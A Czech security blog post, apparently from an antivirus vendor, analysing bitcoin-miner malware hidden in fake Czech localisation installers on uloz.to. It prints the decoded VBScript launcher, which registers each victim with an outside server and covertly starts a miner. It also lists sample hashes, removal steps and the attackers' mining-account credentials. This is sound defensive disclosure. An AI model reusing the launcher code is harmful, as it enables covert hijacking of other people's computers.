Dnes si představíme další možný zdroj takzvaných bitcoin minerů - služby pro sdílení souborů. Mnoho lidí se myslí, že pokud nestahují přímo cracky nebo generátory klíčů do pirátských programů, jsou v bezpečí. Prosím je, aby tento postoj po přečtení článku přehodnotili. Nedávno jsme totiž zachytili na uloz.to, oblíbené tuzemské službě, množství podvržených programů obsahující virové bitcoin minery.

Některé z podvodných programů můžete vidět na následujícím obrázku. Jde o instalátory, jež se vydávají za české lokalizace oblíbených a známých programů. Všechny obsahují škodlivý kód a mnohé ani nenesou slibovaný obsah. Například The-Night-of-the-Rabbit-cestina.exe obsahuje crack pro Call of Duty 4. Povšimněte si prosím, že všechny tyto programy mají vysokou popularitu a dobrá hodnocení - bez pochyby uměle dodanou. U některých vzorků si již ale uživatelé sami všimli, že je něco špatně.

Analýza infekce



Jakmile spustíte stažený instalátor, v adresáři "c:\windows\inf" se vytvoří několik nových souborů. Prvním z nich je ntvdm.inf, který obsahuje konfiguraci pro bitcoin miner. Další soubor nese název ntvdm.vbe a obsahuje spouštěcí skript mineru zašifrovaný pomocí programu Microsoft Script Encoder. Jako poslední je vytvořena složka s náhodně vygenerovaným názvem do které instalátor nahraje binární soubory mineru. Útočníci používají legitimní svobodný cgminer volně stažitelný ze serveru GitHub.



Použitou ochranu spouštěcího skriptu naštěstí není nijak těžké obejít a skript dekódovat. Jeho kód vypadá, s drobnými úpravami pro lepší čitelnost, následovně:

set shell=wScriPt.CreateObject("WScript.Shell"):

wIndowSdIr=sheLl.ExpaNdenVIronmentStrIngs("%windir%"):

hOmeDir=shell.expandEnvironmentstrings("%USERPROFILE%"):

WscrIpt.echo hoMedIr:

Set objFSO=CreateObject("Scripting.FileSystemObject"):

If objFSO.FIleexists(windowsdIr&"\system32\OpenCL.dll") Then

if Not oBjFSO.FilEExIsts(hOmedir&"\regbcm")THEn sEt objXmLhTTP=CreateObject("MSXML2.XMLHTTP"):



objxMLhTtP.open"GET","http://msdrv64.com/register_slave.php",false:

objXMLHttP.Send():

Set regFile=objFsO.CreaTeTextFile(homedIr&"\regbcm",TRue):

regFile.Close:

End if:

Set ObjwMIServiCe=GEtObject("winmgmts:{impersonationLevel=impersonate}!\\.\root\cimv2"):

sEt objstartup=oBjWMIServiCe.Get("Win32_ProcessStartup"):

SEt objConFig=ObjSTArtup.SpawnInstaNce_:

objConfiG.ShowWindOw=12:

Set objProcESs=GetObjEcT("winmgmts:root\cimv2:Win32_Process"):

Set objFSO=CreateObject("Scripting.FileSystemObject"):

SeT lisTfile=objFSo.OpeNTexTFilE("c:\windows\inf\ntvdm.inf"):

eXEcName=lIstFile.ReAdLine:

urL=lIstFIle.ReadLine:

login=listfile.ReAdLiNe:

PassWOrd=LisTFilE.ReaDLine:

path=winDowsdir&"\inf\"&execNAmE&"\"&exeCName&".exe -o "&url&" -u "&login&" -p "&passworD:

errReturN=ObjProcess.CrEate(path,null,oBjconFig,iNTProcessID):

End If

Prosím, povšimněte si první podmínky kontrolující zda je v systému přítomna knihovna OpenCL, která se využívá pro masivně paralelní výpočty. Mining bitcoinů je velmi náročný výpočetní problém jež k smysluplnému řešení paralelismus přímo vyžaduje. Bez této knihovny se miner nespustí.

Následuje podmínka ověřující, zda je v systému přítomný adresář "%USERPROFILE%\regbcm". Pokud není, skript kontaktuje stránku h**p://msdrv64.com/register_slave.php a potom zmíněný soubor vytvoří. Soubor tak zřejmě funguje jako globální mutex. Celá tato větev, zdá se, složí k počítání nakažených obětí. Ze severu totiž nejsou stahována žádná další data.



Jako závěrečný krok skriptu je načtena konfigurace z "c:\windows\inf\ntvdm.inf" a následně se miner spustí. Je zajímavé, že tento skript na svém úplném konci vytvoří dialogové okno a zobrazí cestu k "%USERPROFILE%".

Jak malware odstranit

Pokud máte na svém stroji nainstalován Avast!, škodlivý spouštěč bude automaticky detekován jako VBS:FlufferMiner-A a následně odstraněn. Máte-li pochybnosti, doporučuji provést kontrolu systému.

Pokud chcete virus odstranit ručně včetně všech jeho součástí, začněte ukončením procesu "C:\Windows\System32\WScript.exe" a všech dalších procesů běžících z umístění "C:\Windows\Inf\". Případně také ukončete všechny procesy, jež mají jako rodiče "C:\Windows\Inf\ntvdm.vbe". Smažte celou složku zmíněnou na prvním řádku souboru ntvdm.inf. Následně smažte i soubory "C:\Windows\Inf\ntvdm.vbe" a "C:\Windows\Inf\ntvdm.inf".

Miningová služba

Služby pro mining bitcoinů (Bitcoin mining service) jako je bitminter.com využívají sdílené zdroje počítačů jejich klientů k vytváření nových bitcoinů. Ti, kdo se chtějí zapojit, se musí u služby zřídit uživatelský účet a registrovat jejich počítače (workers). Pak už jen spustí mining program se svými přihlašovacími údaji na co nejvíce počítačích, jež mají k dispozici. Mají-li dostatek času a výpočetního výkonu, nakonec mohou "vydělat" i nějaké ty bitcoiny.

Dá se očekávat, že někteří jedinci se nespokojí jen se svými výpočetními zdroji a že se pokusí zneužít i počítače nic netušících uživatelů internetu, jejich obětí. To je přesně to, co autoři těchto podvodných programů dělají. Využívají hardware, který jim nepatří, aby mohli vydělat více peněz.

Na konec je třeba poznamenat, že jako takové nejsou služby pro mining bitcoinů vůbec špatné či závadné. Je to dílo jen některých lidí, že je takto zneužívají.

SHA256 nalezených vzorků

Spouštěcí skript VBS:FlufferMiner-A:

8E45B5AA70466A8551D205A06EEEA8D872140CB2E429120E61D668091E887CEE

Instalátory:

34E9AF426A95E094B153A6D2A2924DC78C4287592D55D806502BB5F2D5FF7C8B

35EE9FFAF606EF8CC6220BDC7AB0F12A34711461AC49ECCA63E1BE00508DBBA3

546362F2C959CC530DC3B444D5E1FB3165D0EB280F7BC9122A4BE2F98DAEA9E8

55346DE3F225564D824CD94E17ECA0E19EA5004F06B48CE03C951AD064B6450E

6816B3AC4BAD529ADF6503B42E2B7E38F10C5EE56A4656CD3F1271E33C8E5304

90AD55C1DA4A4056F6E1B68A9B44B900E0D16E514038D8B4E632AB611182BAA2

A4A27FB19AF8405462D2A2897793C35ADA7A1ABFA2B39BE2BE017A5FAB34BD7F

B33866943B24B1251F0323535563AE8823EE93C0A4987F7040985C8D3B90434D

CC01E0C2BA218E8DC2B75991BA3F68A178D33DE0F58D5DBD803FDD53A742462D

EEB5F7405F6441AE1FD091769F8F99AE8DD1A2D6CDBB2D15BB60632B93714DA6

Účty zákeřných uživatelů

<strong>user name worker name password</strong>

frankfrank frankus frankus575

franzpat pateil patology

humbo humbobo humbra

icemann powerhw1 freaky

kansasan kansasboy desertpete

kuller5 kuller500 kulinaro

mazdafan mazdahmm corvette

pakostan pakostan01 shalala555

pollack smasher10 smogfog

richierich richiebitch makemybuck

simmoun fluffer fartbart

sorrypal paypal payme

stuczle passike matlar

trinkrapek chuck01 pioneer123